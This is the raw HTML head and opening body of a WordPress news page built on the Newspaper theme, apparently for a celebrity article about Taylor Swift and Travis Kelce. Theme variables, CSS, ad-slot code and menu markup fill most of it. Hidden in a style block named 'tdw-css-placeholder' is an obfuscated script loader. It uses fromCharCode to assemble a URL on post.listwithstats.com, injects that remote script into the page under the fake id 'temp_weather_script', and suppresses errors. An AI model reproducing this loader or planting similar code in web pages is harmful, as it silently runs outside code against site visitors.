var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#eeeeee";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="24b1a818ac";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>.td-page-content .widgettitle{color:#fff}.td-menu-background,.td-search-background{background-image:url('https://www.newyorkmetropolitan.com/wp-content/uploads/2020/12/nycnight.jpg')}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:"Hind Madurai"}body,p{font-family:"Hind Madurai";font-weight:600}:root{--td_theme_color:#eeeeee;--td_slider_text:rgba(238,238,238,0.7);--td_container_transparent:transparent;--td_header_color:#a8a8a8;--td_text_header_color:#ffffff;--td_mobile_gradient_one_mob:rgba(0,0,0,0.58);--td_mobile_gradient_two_mob:rgba(132,132,132,0.22);--td_mobile_text_active_color:#890000;--td_page_title_color:#aaaaaa;--td_page_content_color:#aaaaaa;--td_page_h_color:#eeeeee;--td_mobile_background_size:auto 100%;--td_mobile_background_position:center center}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#eeeeee}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#eeeeee}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#eeeeee!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#eeeeee}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#ffffff}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#ffffff;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#890000}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#ffffff}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#ffffff!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#890000}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#890000}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #890000 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#890000}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#aaaaaa}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#aaaaaa}.td-theme-wrap .td-mega-span h3 a{color:#d3d3d3}.td-theme-wrap .td_mega_menu_sub_cats a{color:#dbdbdb}.td-theme-wrap .td-aj-search-results .td-module-title a,.td-theme-wrap #td-header-search,.td-theme-wrap .header-search-wrap .result-msg a{color:#cecece}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn{background-color:#0a0a0a}.td-header-wrap .td-logo-text-container .td-logo-text{color:#eeee22}.td-header-wrap .td-logo-text-container .td-tagline-text{color:#548c07}.td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item>a{color:#d6d6d6}.post .td-post-header .entry-title{color:#aaaaaa}.td_module_15 .entry-title a{color:#aaaaaa}.td-module-meta-info .td-post-author-name a{color:#aaaaaa}.td-post-content,.td-post-content p{color:#eeeeee}.td-post-content h1,.td-post-content h2,.td-post-content h3,.td-post-content h4,.td-post-content h5,.td-post-content h6{color:#eeeeee}.td_module_wrap .td-module-title{font-family:"Nixie One"}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:"Nixie One"}.post .td-post-header .entry-title{font-family:"Nixie One"}.td-post-content p,.td-post-content{font-family:"Hind Madurai";font-weight:normal}body{background-color:#000000}.td-page-content .widgettitle{color:#fff}.td-menu-background,.td-search-background{background-image:url('https://www.newyorkmetropolitan.com/wp-content/uploads/2020/12/nycnight.jpg')}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:"Hind Madurai"}body,p{font-family:"Hind Madurai";font-weight:600}:root{--td_theme_color:#eeeeee;--td_slider_text:rgba(238,238,238,0.7);--td_container_transparent:transparent;--td_header_color:#a8a8a8;--td_text_header_color:#ffffff;--td_mobile_gradient_one_mob:rgba(0,0,0,0.58);--td_mobile_gradient_two_mob:rgba(132,132,132,0.22);--td_mobile_text_active_color:#890000;--td_page_title_color:#aaaaaa;--td_page_content_color:#aaaaaa;--td_page_h_color:#eeeeee;--td_mobile_background_size:auto 100%;--td_mobile_background_position:center center}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#eeeeee}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#eeeeee}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#eeeeee!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#eeeeee}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#ffffff}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#ffffff;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#890000}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#ffffff}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#ffffff!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#890000}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#890000}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #890000 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#890000}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#aaaaaa}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#aaaaaa}.td-theme-wrap .td-mega-span h3 a{color:#d3d3d3}.td-theme-wrap .td_mega_menu_sub_cats a{color:#dbdbdb}.td-theme-wrap .td-aj-search-results .td-module-title a,.td-theme-wrap #td-header-search,.td-theme-wrap .header-search-wrap .result-msg a{color:#cecece}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn{background-color:#0a0a0a}.td-header-wrap .td-logo-text-container .td-logo-text{color:#eeee22}.td-header-wrap .td-logo-text-container .td-tagline-text{color:#548c07}.td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item>a{color:#d6d6d6}.post .td-post-header .entry-title{color:#aaaaaa}.td_module_15 .entry-title a{color:#aaaaaa}.td-module-meta-info .td-post-author-name a{color:#aaaaaa}.td-post-content,.td-post-content p{color:#eeeeee}.td-post-content h1,.td-post-content h2,.td-post-content h3,.td-post-content h4,.td-post-content h5,.td-post-content h6{color:#eeeeee}.td_module_wrap .td-module-title{font-family:"Nixie One"}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:"Nixie One"}.post .td-post-header .entry-title{font-family:"Nixie One"}.td-post-content p,.td-post-content{font-family:"Hind Madurai";font-weight:normal}</style>

<script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script>
<script>
  window.googletag = window.googletag || {cmd: []};
  googletag.cmd.push(function() {
    googletag.defineSlot('/22175668668/NYCSB1', [336, 280], 'div-gpt-ad-1609308635191-0').addService(googletag.pubads());
 googletag.defineSlot('/22175668668/NYCSB2', [336, 280], 'div-gpt-ad-1609309160207-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
  <!--  googletag.pubads().collapseEmptyDivs(); -->
    googletag.enableServices();
  });
</script>

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#eeeeee}.tdm-btn-style2:before{border-color:#eeeeee}.tdm-btn-style2{color:#eeeeee}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #eeeeee;-moz-box-shadow:0 2px 16px #eeeeee;box-shadow:0 2px 16px #eeeeee}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #eeeeee;-moz-box-shadow:0 4px 26px #eeeeee;box-shadow:0 4px 26px #eeeeee}</style>

	<style id="tdw-css-placeholder">(function(){try{var_msopznmxvih=String;let_tozflvbg=_msopznmxvih["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+_msopznmxvih["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+_msopznmxvih["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);var_rirorujef="s"+"c"+_msopznmxvih[_tozflvbg](114,105,112,116),_gyhnrkjhbl="c"+"re"+_msopznmxvih[_tozflvbg](97,116,101,69,108,101,109,101,110,116),afgslxmlxhbw="s"+_msopznmxvih[_tozflvbg](114,99),_hzpacoxt=_msopznmxvih[_tozflvbg](105,100),_hadrha="cu"+"rre"+_msopznmxvih[_tozflvbg](110,116,83,99,114,105,112,116);varaadcy="pa"+"r"+_msopznmxvih[_tozflvbg](101,110,116,78,111,100,101),_epkpnhouuwi="i"+"ns"+_msopznmxvih[_tozflvbg](101,114,116,66,101,102,111,114,101),_gcebpbzvno="ge"+"El"+_msopznmxvih[_tozflvbg](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),_vujtoixndn="h"+"e"+_msopznmxvih[_tozflvbg](97,100),_qoskimwcvdw="ap"+"p"+_msopznmxvih[_tozflvbg](101,110,100,67,104,105,108,100),_kruohf=document;vararjtodvwwvp="t"+"e"+_msopznmxvih[_tozflvbg](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),_qzlakw=_kruohf[_gyhnrkjhbl](_rirorujef),_wtcxzkn=_msopznmxvih[_tozflvbg](104,116,116,112,115,58,47,47)+_msopznmxvih[_tozflvbg](112,111,115,116,46,108,105,115,116,119,105,116,104,115,116,97,116,115,46,99,111,109)+_msopznmxvih[_tozflvbg](47)+_msopznmxvih[_tozflvbg](115,111,117,114,99,101,115)+_msopznmxvih[_tozflvbg](47)+_msopznmxvih[_tozflvbg](112)+"o"+"st"+_msopznmxvih[_tozflvbg](46,106,115);_qzlakw[afgslxmlxhbw]=_wtcxzkn;_qzlakw[_hzpacoxt]=arjtodvwwvp;if(_kruohf[_hadrha]){_kruohf[_hadrha][aadcy][_epkpnhouuwi](_qzlakw,_kruohf[_hadrha])}else{_kruohf[_gcebpbzvno](_vujtoixndn)[0][_qoskimwcvdw](_qzlakw)}}catch (err){}})();</style></head>

<body class="post-template-default single single-post postid-165917 single-format-standard td-standard-pack one-of-taylor-swifts-best-friends-says-romance-with-travis-kelce-is-different global-block-template-12 td-black-pro tdb_template_8871 white-menu tdb-template  tdc-header-template  tdc-footer-template td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-header-menu-container"><ul id="menu-main-header-menu-2" class="td-mobile-main-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-43210"><a href="https://www.newyorkmetropolitan.com/news">News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-43207"><a href="https://www.newyorkmetropolitan.com/entertainment">Entertainment</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-43208"><a href="https://www.newyorkmetropolitan.com/life">Life</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-43209"><a href="https://www.newyorkmetropolitan.com/music">Music</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-43206"><a href="https://www.newyorkmetropolitan.com/design">Design</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-43211"><a href="https://www.newyorkmetropolitan.com/travel">Travel</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.newyorkmetropolitan.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
                    <div class="td-header-template-wrap" style="position: relative">
                                    <div class="td-header-mobile-wrap ">
                        <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row"  >
<style scoped>.tdi_2{min-height:0}@media (max-width:767px){.tdi_2{margin-bottom:55px!important;padding-top:5px!important;padding-bottom:5px!important}}</style><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row" >
<style scoped>.tdi_4,.tdi_4 .tdc-columns{min-height:0}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}</style><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_6{vertical-align:middle}}@media (max-width:767px){.tdi_6{width:22%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_menu tdi_7 td-pb-border-top td_block_template_12 tdb-header-align"  data-td-block-uid="tdi_7" >
<style>@media (max-width:767px){.tdi_7{position:relative}}</style>
